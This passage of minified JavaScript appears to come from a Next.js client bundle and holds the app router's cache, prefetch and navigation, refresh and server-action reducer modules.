u=[r],o=null!=(t=e[1])?t:{},i=o.children?l(o.children):void 0;if(void 0!==i)u.push(i);else for(let[e,t]of Object.entries(o)){if("children"===e)continue;let r=l(t);void 0!==r&&u.push(r)}return a(u.join("/"))}function i(e,t){let r=function e(t,r){let[a,i]=t,[c,f]=r,s=o(a),d=o(c);if(n.INTERCEPTION_ROUTE_MARKERS.some(e=>s.startsWith(e)||d.startsWith(e)))return"";if(!(0,u.matchSegment)(a,c)){var p;return null!=(p=l(r))?p:""}for(let t in i)if(f[t]){let r=e(i[t],f[t]);if(null!==r)return o(c)+"/"+r}return null}(e,t);return null==r||"/"===r?r:a(r)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},49330:function(e,t){"use strict";function r(e,t){return void 0===t&&(t=!0),e.pathname+e.search+(t?e.hash:"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createHrefFromUrl",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24444:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createInitialRouterState",{enumerable:!0,get:function(){return l}});let n=r(56656),u=r(49330),o=r(99726),a=r(55121);function l(e){var t;let{buildId:r,initialTree:l,children:i,initialCanonicalUrl:c,initialParallelRoutes:f,isServer:s,location:d,initialHead:p}=e,h={status:n.CacheStates.READY,data:null,subTreeData:i,parallelRoutes:s?new Map:f};return(null===f||0===f.size)&&(0,o.fillLazyItemsTillLeafWithHead)(h,void 0,l,p),{buildId:r,tree:l,cache:h,prefetchCache:new Map,pushRef:{pendingPush:!1,mpaNavigation:!1},focusAndScrollRef:{apply:!1,onlyHashChange:!1,hashFragment:null,segmentPaths:[]},canonicalUrl:d?(0,u.createHrefFromUrl)(d):c,nextUrl:null!=(t=(0,a.extractPathFromFlightRouterState)(l)||(null==d?void 0:d.pathname))?t:null}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},74679:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createOptimisticTree",{enumerable:!0,get:function(){return function e(t,r,u){let o;let[a,l,i,c,f]=r||[null,{}],s=t[0],d=1===t.length,p=null!==a&&(0,n.matchSegment)(a,s),h=Object.keys(l).length>1,y=!r||!p||h,_={};if(null!==a&&p&&(_=l),!d&&!h){let r=e(t.slice(1),_?_.children:null,u||y);o=r}let b=[s,{..._,...o?{children:o}:{}}];return i&&(b[2]=i),!u&&y?b[3]="refetch":p&&c&&(b[3]=c),p&&f&&(b[4]=f),b}}});let n=r(97910);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48982:function(e,t){"use strict";function r(e){return e.status="pending",e.then(t=>{"pending"===e.status&&(e.status="fulfilled",e.value=t)},t=>{"pending"===e.status&&(e.status="rejected",e.value=t)}),e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRecordFromThenable",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},54818:function(e,t){"use strict";function r(e,t){return void 0===t&&(t=!1),Array.isArray(e)?e[0]+"|"+e[1]+"|"+e[2]:t&&e.startsWith("__PAGE__")?"__PAGE__":e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRouterCacheKey",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},62738:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fetchServerResponse",{enumerable:!0,get:function(){return f}});let n=r(6671),u=r(64509),o=r(57948),a=r(84039),l=r(15685),i=r(30216);function c(e){return[(0,o.urlToUrlWithoutFlightMarker)(e).toString(),void 0]}async function f(e,t,r,f,s){let d={[u.RSC]:"1",[u.NEXT_ROUTER_STATE_TREE]:encodeURIComponent(JSON.stringify(t))};s===l.PrefetchKind.AUTO&&(d[u.NEXT_ROUTER_PREFETCH]="1"),r&&(d[u.NEXT_URL]=r);let p=(0,i.hexHash)([d[u.NEXT_ROUTER_PREFETCH]||"0",d[u.NEXT_ROUTER_STATE_TREE],d[u.NEXT_URL]].join(","));try{let t=new URL(e);t.searchParams.set(u.NEXT_RSC_UNION_QUERY,p);let r=await fetch(t,{credentials:"same-origin",headers:d}),l=(0,o.urlToUrlWithoutFlightMarker)(r.url),i=r.redirected?l:void 0,s=r.headers.get("content-type")||"";if(s!==u.RSC_CONTENT_TYPE_HEADER||!r.ok)return c(l.toString());let[h,y]=await (0,n.createFromFetch)(Promise.resolve(r),{callServer:a.callServer});if(f!==h)return c(r.url);return[y,i]}catch(t){return console.error("Failed to fetch RSC payload. Falling back to browser navigation.",t),[e.toString(),void 0]}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},42562:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fillCacheWithDataProperty",{enumerable:!0,get:function(){return function e(t,r,o,a,l){void 0===l&&(l=!1);let i=o.length<=2,[c,f]=o,s=(0,u.createRouterCacheKey)(f),d=r.parallelRoutes.get(c);if(!d||l&&r.parallelRoutes.size>1)return{bailOptimistic:!0};let p=t.parallelRoutes.get(c);p&&p!==d||(p=new Map(d),t.parallelRoutes.set(c,p));let h=d.get(s),y=p.get(s);if(i){y&&y.data&&y!==h||p.set(s,{status:n.CacheStates.DATA_FETCH,data:a(),subTreeData:null,parallelRoutes:new Map});return}if(!y||!h){y||p.set(s,{status:n.CacheStates.DATA_FETCH,data:a(),subTreeData:null,parallelRoutes:new Map});return}return y===h&&(y={status:y.status,data:y.data,subTreeData:y.subTreeData,parallelRoutes:new Map(y.parallelRoutes)},p.set(s,y)),e(y,h,o.slice(2),a)}}});let n=r(56656),u=r(54818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},70516:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fillCacheWithNewSubTreeData",{enumerable:!0,get:function(){return function e(t,r,l,i){let c=l.length<=5,[f,s]=l,d=(0,a.createRouterCacheKey)(s),p=r.parallelRoutes.get(f);if(!p)return;let h=t.parallelRoutes.get(f);h&&h!==p||(h=new Map(p),t.parallelRoutes.set(f,h));let y=p.get(d),_=h.get(d);if(c){_&&_.data&&_!==y||(_={status:n.CacheStates.READY,data:null,subTreeData:l[3],parallelRoutes:y?new Map(y.parallelRoutes):new Map},y&&(0,u.invalidateCacheByRouterState)(_,y,l[2]),(0,o.fillLazyItemsTillLeafWithHead)(_,y,l[2],l[4],i),h.set(d,_));return}_&&y&&(_===y&&(_={status:_.status,data:_.data,subTreeData:_.subTreeData,parallelRoutes:new Map(_.parallelRoutes)},h.set(d,_)),e(_,y,l.slice(2),i))}}});let n=r(56656),u=r(69495),o=r(99726),a=r(54818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},99726:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fillLazyItemsTillLeafWithHead",{enumerable:!0,get:function(){return function e(t,r,o,a,l){let i=0===Object.keys(o[1]).length;if(i){t.head=a;return}for(let i in o[1]){let c=o[1][i],f=c[0],s=(0,u.createRouterCacheKey)(f);if(r){let u=r.parallelRoutes.get(i);if(u){let r=new Map(u),o=r.get(s),f=l&&o?{status:o.status,data:o.data,subTreeData:o.subTreeData,parallelRoutes:new Map(o.parallelRoutes)}:{status:n.CacheStates.LAZY_INITIALIZED,data:null,subTreeData:null,parallelRoutes:new Map(null==o?void 0:o.parallelRoutes)};r.set(s,f),e(f,o,c,a,l),t.parallelRoutes.set(i,r);continue}}let d={status:n.CacheStates.LAZY_INITIALIZED,data:null,subTreeData:null,parallelRoutes:new Map},p=t.parallelRoutes.get(i);p?p.set(s,d):t.parallelRoutes.set(i,new Map([[s,d]])),e(d,void 0,c,a,l)}}}});let n=r(56656),u=r(54818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60234:function(e,t){"use strict";var r,n;function u(e){let{kind:t,prefetchTime:r,lastUsedTime:n}=e;return Date.now()<(null!=n?n:r)+3e4?n?"reusable":"fresh":"auto"===t&&Date.now()<r+3e5?"stale":"full"===t&&Date.now()<r+3e5?"reusable":"expired"}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{PrefetchCacheEntryStatus:function(){return r},getPrefetchEntryCacheStatus:function(){return u}}),(n=r||(r={})).fresh="fresh",n.reusable="reusable",n.expired="expired",n.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},67575:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleMutable",{enumerable:!0,get:function(){return u}});let n=r(55121);function u(e,t){var r,u,o,a;let l=null==(u=t.shouldScroll)||u;return{buildId:e.buildId,canonicalUrl:null!=t.canonicalUrl?t.canonicalUrl===e.canonicalUrl?e.canonicalUrl:t.canonicalUrl:e.canonicalUrl,pushRef:{pendingPush:null!=t.pendingPush?t.pendingPush:e.pushRef.pendingPush,mpaNavigation:null!=t.mpaNavigation?t.mpaNavigation:e.pushRef.mpaNavigation},focusAndScrollRef:{apply:!!l&&((null==t?void 0:t.scrollableSegments)!==void 0||e.focusAndScrollRef.apply),onlyHashChange:!!t.hashFragment&&e.canonicalUrl.split("#")[0]===(null==(r=t.canonicalUrl)?void 0:r.split("#")[0]),hashFragment:l?t.hashFragment&&""!==t.hashFragment?decodeURIComponent(t.hashFragment.slice(1)):e.focusAndScrollRef.hashFragment:null,segmentPaths:l?null!=(o=null==t?void 0:t.scrollableSegments)?o:e.focusAndScrollRef.segmentPaths:[]},cache:t.cache?t.cache:e.cache,prefetchCache:t.prefetchCache?t.prefetchCache:e.prefetchCache,tree:void 0!==t.patchedTree?t.patchedTree:e.tree,nextUrl:void 0!==t.patchedTree?null!=(a=(0,n.computeChangedPath)(e.tree,t.patchedTree))?a:e.canonicalUrl:e.nextUrl}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},14170:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheBelowFlightSegmentPath",{enumerable:!0,get:function(){return function e(t,r,u){let o=u.length<=2,[a,l]=u,i=(0,n.createRouterCacheKey)(l),c=r.parallelRoutes.get(a);if(!c)return;let f=t.parallelRoutes.get(a);if(f&&f!==c||(f=new Map(c),t.parallelRoutes.set(a,f)),o){f.delete(i);return}let s=c.get(i),d=f.get(i);d&&s&&(d===s&&(d={status:d.status,data:d.data,subTreeData:d.subTreeData,parallelRoutes:new Map(d.parallelRoutes)},f.set(i,d)),e(d,s,u.slice(2)))}}});let n=r(54818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69495:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheByRouterState",{enumerable:!0,get:function(){return u}});let n=r(54818);function u(e,t,r){for(let u in r[1]){let o=r[1][u][0],a=(0,n.createRouterCacheKey)(o),l=t.parallelRoutes.get(u);if(l){let t=new Map(l);t.delete(a),e.parallelRoutes.set(u,t)}}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},73139:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNavigatingToNewRootLayout",{enumerable:!0,get:function(){return function e(t,r){let n=t[0],u=r[0];if(Array.isArray(n)&&Array.isArray(u)){if(n[0]!==u[0]||n[2]!==u[2])return!0}else if(n!==u)return!0;if(t[4])return!r[4];if(r[4])return!0;let o=Object.values(t[1])[0],a=Object.values(r[1])[0];return!o||!a||e(o,a)}}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66689:function(e,t){"use strict";function r(e){if("fulfilled"===e.status)return e.value;throw e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"readRecordValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},94995:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fastRefreshReducer",{enumerable:!0,get:function(){return n}}),r(62738),r(48982),r(66689),r(49330),r(7491),r(73139),r(14838),r(67575),r(17027);let n=function(e,t){return e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},71487:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"findHeadInCache",{enumerable:!0,get:function(){return function e(t,r){let u=0===Object.keys(r).length;if(u)return t.head;for(let u in r){let[o,a]=r[u],l=t.parallelRoutes.get(u);if(!l)continue;let i=(0,n.createRouterCacheKey)(o),c=l.get(i);if(!c)continue;let f=e(c,a);if(f)return f}}}});let n=r(54818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},65447:function(e,t){"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},14838:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleExternalUrl:function(){return g},navigateReducer:function(){return O}});let n=r(56656),u=r(62738),o=r(48982),a=r(66689),l=r(49330),i=r(14170),c=r(42562),f=r(74679),s=r(7491),d=r(28741),p=r(73139),h=r(15685),y=r(67575),_=r(17027),b=r(60234),v=r(13996),m=r(68593);function g(e,t,r,n){return t.previousTree=e.tree,t.mpaNavigation=!0,t.canonicalUrl=r,t.pendingPush=n,t.scrollableSegments=void 0,(0,y.handleMutable)(e,t)}function P(e){let t=[],[r,n]=e;if(0===Object.keys(n).length)return[[r]];for(let[e,u]of Object.entries(n))for(let n of P(u))""===r?t.push([e,...n]):t.push([r,e,...n]);return t}function O(e,t){let{url:r,isExternalUrl:O,navigateType:E,cache:j,mutable:S,forceOptimisticNavigation:R,shouldScroll:T}=t,{pathname:w,hash:M}=r,C=(0,l.createHrefFromUrl)(r),x="push"===E;(0,v.prunePrefetchCache)(e.prefetchCache);let A=JSON.stringify(S.previousTree)===JSON.stringify(e.tree);if(A)return(0,y.handleMutable)(e,S);if(O)return g(e,S,r.toString(),x);let N=e.prefetchCache.get((0,l.createHrefFromUrl)(r,!1));if(R&&(null==N?void 0:N.kind)!==h.PrefetchKind.TEMPORARY){let t;let a=w.split("/");a.push("__PAGE__");let i=(0,f.createOptimisticTree)(a,e.tree,!1),s={...j};s.status=n.CacheStates.READY,s.subTreeData=e.cache.subTreeData,s.parallelRoutes=new Map(e.cache.parallelRoutes);let d=a.slice(1).map(e=>["children",e]).flat(),p=(0,c.fillCacheWithDataProperty)(s,e.cache,d,()=>(t||(t=(0,o.createRecordFromThenable)((0,u.fetchServerResponse)(r,i,e.nextUrl,e.buildId))),t),!0);if(!(null==p?void 0:p.bailOptimistic))return S.previousTree=e.tree,S.patchedTree=i,S.pendingPush=x,S.hashFragment=M,S.shouldScroll=T,S.scrollableSegments=[],S.cache=s,S.canonicalUrl=C,e.prefetchCache.set((0,l.createHrefFromUrl)(r,!1),{data:Promise.resolve(t),kind:h.PrefetchKind.TEMPORARY,prefetchTime:Date.now(),treeAtTimeOfPrefetch:e.tree,lastUsedTime:Date.now()}),(0,y.handleMutable)(e,S)}if(!N){let t=(0,o.createRecordFromThenable)((0,u.fetchServerResponse)(r,e.tree,e.nextUrl,e.buildId,void 0)),n={data:Promise.resolve(t),kind:h.PrefetchKind.TEMPORARY,prefetchTime:Date.now(),treeAtTimeOfPrefetch:e.tree,lastUsedTime:null};e.prefetchCache.set((0,l.createHrefFromUrl)(r,!1),n),N=n}let I=(0,b.getPrefetchEntryCacheStatus)(N),{treeAtTimeOfPrefetch:D,data:F}=N;m.prefetchQueue.bump(F);let[k,L]=(0,a.readRecordValue)(F);if(N.lastUsedTime=Date.now(),"string"==typeof k)return g(e,S,k,x);let U=e.tree,H=e.cache,B=[];for(let t of k){let o=t.slice(0,-4),a=t.slice(-3)[0],l=["",...o],f=(0,s.applyRouterStatePatchToTree)(l,U,a);if(null===f&&(f=(0,s.applyRouterStatePatchToTree)(l,D,a)),null!==f){if((0,p.isNavigatingToNewRootLayout)(U,f))return g(e,S,C,x);let s=(0,_.applyFlightData)(H,j,t,"auto"===N.kind&&I===b.PrefetchCacheEntryStatus.reusable);s||I!==b.PrefetchCacheEntryStatus.stale||(s=function(e,t,r,u,o){let a=!1;e.status=n.CacheStates.READY,e.subTreeData=t.subTreeData,e.parallelRoutes=new Map(t.parallelRoutes);let l=P(u).map(e=>[...r,...e]);for(let r of l){let n=(0,c.fillCacheWithDataProperty)(e,t,r,o);(null==n?void 0:n.bailOptimistic)||(a=!0)}return a}(j,H,o,a,()=>(0,u.fetchServerResponse)(r,U,e.nextUrl,e.buildId)));let h=(0,d.shouldHardNavigate)(l,U);for(let e of(h?(j.status=n.CacheStates.READY,j.subTreeData=H.subTreeData,(0,i.invalidateCacheBelowFlightSegmentPath)(j,H,o),S.cache=j):s&&(S.cache=j),H=j,U=f,P(a))){let t=[...o,...e];"__DEFAULT__"!==t[t.length-1]&&B.push(t)}}}return S.previousTree=e.tree,S.patchedTree=U,S.canonicalUrl=L?(0,l.createHrefFromUrl)(L):C,S.pendingPush=x,S.scrollableSegments=B,S.hashFragment=M,S.shouldScroll=T,(0,y.handleMutable)(e,S)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},68593:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{prefetchQueue:function(){return f},prefetchReducer:function(){return s}});let n=r(49330),u=r(62738),o=r(15685),a=r(48982),l=r(13996),i=r(64509),c=r(27843),f=new c.PromiseQueue(5);function s(e,t){(0,l.prunePrefetchCache)(e.prefetchCache);let{url:r}=t;r.searchParams.delete(i.NEXT_RSC_UNION_QUERY);let c=(0,n.createHrefFromUrl)(r,!1),s=e.prefetchCache.get(c);if(s&&(s.kind===o.PrefetchKind.TEMPORARY&&e.prefetchCache.set(c,{...s,kind:t.kind}),!(s.kind===o.PrefetchKind.AUTO&&t.kind===o.PrefetchKind.FULL)))return e;let d=(0,a.createRecordFromThenable)(f.enqueue(()=>(0,u.fetchServerResponse)(r,e.tree,e.nextUrl,e.buildId,t.kind)));return e.prefetchCache.set(c,{treeAtTimeOfPrefetch:e.tree,data:d,kind:t.kind,prefetchTime:Date.now(),lastUsedTime:null}),e}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},13996:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"prunePrefetchCache",{enumerable:!0,get:function(){return u}});let n=r(60234);function u(e){for(let[t,r]of e)(0,n.getPrefetchEntryCacheStatus)(r)===n.PrefetchCacheEntryStatus.expired&&e.delete(t)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},77439:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"refreshReducer",{enumerable:!0,get:function(){return p}});let n=r(62738),u=r(48982),o=r(66689),a=r(49330),l=r(7491),i=r(73139),c=r(14838),f=r(67575),s=r(56656),d=r(99726);function p(e,t){let{cache:r,mutable:p,origin:h}=t,y=e.canonicalUrl,_=e.tree,b=JSON.stringify(p.previousTree)===JSON.stringify(_);if(b)return(0,f.handleMutable)(e,p);r.data||(r.data=(0,u.createRecordFromThenable)((0,n.fetchServerResponse)(new URL(y,h),[_[0],_[1],_[2],"refetch"],e.nextUrl,e.buildId)));let[v,m]=(0,o.readRecordValue)(r.data);if("string"==typeof v)return(0,c.handleExternalUrl)(e,p,v,e.pushRef.pendingPush);for(let t of(r.data=null,v)){if(3!==t.length)return console.log("REFRESH FAILED"),e;let[n]=t,u=(0,l.applyRouterStatePatchToTree)([""],_,n);if(null===u)throw Error("SEGMENT MISMATCH");if((0,i.isNavigatingToNewRootLayout)(_,u))return(0,c.handleExternalUrl)(e,p,y,e.pushRef.pendingPush);let o=m?(0,a.createHrefFromUrl)(m):void 0;m&&(p.canonicalUrl=o);let[f,h]=t.slice(-2);null!==f&&(r.status=s.CacheStates.READY,r.subTreeData=f,(0,d.fillLazyItemsTillLeafWithHead)(r,void 0,n,h),p.cache=r,p.prefetchCache=new Map),p.previousTree=_,p.patchedTree=u,p.canonicalUrl=y,_=u}return(0,f.handleMutable)(e,p)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},49958:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"restoreReducer",{enumerable:!0,get:function(){return u}});let n=r(49330);function u(e,t){let{url:r,tree:u}=t,o=(0,n.createHrefFromUrl)(r);return{buildId:e.buildId,canonicalUrl:o,pushRef:e.pushRef,focusAndScrollRef:e.focusAndScrollRef,cache:e.cache,prefetchCache:e.prefetchCache,tree:u,nextUrl:r.pathname}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},97148:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverActionReducer",{enumerable:!0,get:function(){return b}});let n=r(84039),u=r(64509),o=r(48982),a=r(66689),l=r(6671),i=r(36711),c=r(49330),f=r(14838),s=r(7491),d=r(73139),p=r(56656),h=r(67575),y=r(99726);async function _(e,t){let r,{actionId:o,actionArgs:a}=t,c=await (0,l.encodeReply)(a),f=await fetch("",{method:"POST",headers:{Accept:u.RSC_CONTENT_TYPE_HEADER,"Next-Action":o,[u.NEXT_ROUTER_STATE_TREE]:JSON.stringify(e.tree),...e.nextUrl?{[u.NEXT_URL]:e.nextUrl}:{}},body:c}),s=f.headers.get("x-action-redirect");try{let e=JSON.parse(f.headers.get("x-action-revalidated")||"[[],0,0]");r={paths:e[0]||[],tag:!!e[1],cookie:e[2]}}catch(e){r={paths:[],tag:!1,cookie:!1}}let d=s?new URL((0,i.addBasePath)(s),window.location.origin):void 0;if(f.headers.get("content-type")===u.RSC_CONTENT_TYPE_HEADER){let e=await (0,l.createFromFetch)(Promise.resolve(f),{callServer:n.callServer});if(s){let[,t]=null!=e?e:[];return{actionFlightData:t,redirectLocation:d,revalidatedParts:r}}let[t,[,u]]=null!=e?e:[];return{actionResult:t,actionFlightData:u,redirectLocation:d,revalidatedParts:r}}return{redirectLocation:d,revalidatedParts:r}}function b(e,t){let{mutable:r,cache:n,resolve:u,reject:l}=t,i=e.canonicalUrl,b=e.tree,v=JSON.stringify(r.previousTree)===JSON.stringify(b);if(v)return(0,h.handleMutable)(e,r);t.mutable.inFlightServerAction||(t.mutable.inFlightServerAction=(0,o.createRecordFromThenable)(_(e,t)));try{let{actionResult:o,actionFlightData:l,redirectLocation:_}=(0,a.readRecordValue)(t.mutable.inFlightServerAction);if(r.previousTree=e.tree,!l){if(r.actionResultResolved||(u(o),r.actionResultResolved=!0),_)return(0,f.handleExternalUrl)(e,r,_.href,e.pushRef.pendingPush);return e}if("string"==typeof l)return(0,f.handleExternalUrl)(e,r,l,e.pushRef.pendingPush);for(let t of(r.inFlightServerAction=null,l)){if(3!==t.length)return console.log("SERVER ACTION APPLY FAILED"),e;let[u]=t,o=(0,s.applyRouterStatePatchToTree)([""],b,u);if(null===o)throw Error("SEGMENT MISMATCH");if((0,d.isNavigatingToNewRootLayout)(b,o))return(0,f.handleExternalUrl)(e,r,i,e.pushRef.pendingPush);let[a,l]=t.slice(-2);null!==a&&(n.status=p.CacheStates.READY,n.subTreeData=a,(0,y.fillLazyItemsTillLeafWithHead)(n,void 0,u,l),r.cache=n,r.prefetchCache=new Map),r.previousTree=b,r.patchedTree=o,r.canonicalUrl=i,b=o}if(_){let e=(0,c.createHrefFromUrl)(_,!1);r.canonicalUrl=e}return r.actionResultResolved||(u(o),r.actionResultResolved=!0),(0,h.handleMutable)(e,r)}catch(t){if("rejected"===t.status)return r.actionResultResolved||(l(t.value),r.actionResultResolved=!0),e;throw t}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},57811:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverPatchReducer",{enumerable:!0,get:function(){return c}});let n=r(49330),u=r(7491),o=r(73139),a=r(14838),l=r(17027),i=r(67575);function c(e,t){let{flightData:r,previousTree:c,overrideCanonicalUrl:f,cache:s,mutable:d}=t,p=JSON.stringify(c)===JSON.stringify(e.tree);if(!p)return console.log("TREE MISMATCH"),e;if(d.previousTree)return(0,i.handleMutable)(e,d);if("string"==typeof r)return(0,a.handleExternalUrl)(e,d,r,e.pushRef.pendingPush);let h=e.tree,y=e.cache;for(let t of r){let r=t.slice(0,-4),[i]=t.slice(-3,-2),c=(0,u.applyRouterStatePatchToTree)(["",...r],h,i);if(null===c)throw Error("SEGMENT MISMATCH");if((0,o.isNavigatingToNewRootLayout)(h,c))return(0,a.handleExternalUrl)(e,d,e.canonicalUrl,e.pushRef.pendingPush);let p=f?(0,n.createHrefFromUrl)(f):void 0;p&&(d.canonicalUrl=p),(0,l.applyFlightData)(y,s,t),d.previousTree=h,d.patchedTree=c,d.cache=s,y=s,h=c}return(0,i.handleMutable)(e,d)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},15685:function(e,t){"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{PrefetchKind:function(){return r},ACTION_REFRESH:function(){return u},ACTION_NAVIGATE:function(){return o},ACTION_RESTORE:function(){return a},ACTION_SERVER_PATCH:function(){return l},ACTION_PREFETCH:function(){return i},ACTION_FAST_REFRESH:function(){return c},ACTION_SERVER_ACTION:function(){return f}});let u="refresh",o="navigate",a="restore",l="server-patch",i="prefetch",c="fast-refresh",f="server-action";(n=r||(r={})).AUTO="auto",n.FULL="full",n.TEMPORARY="temporary",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},87538:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"reducer",{enumerable:!0,get:function(){return s}});let 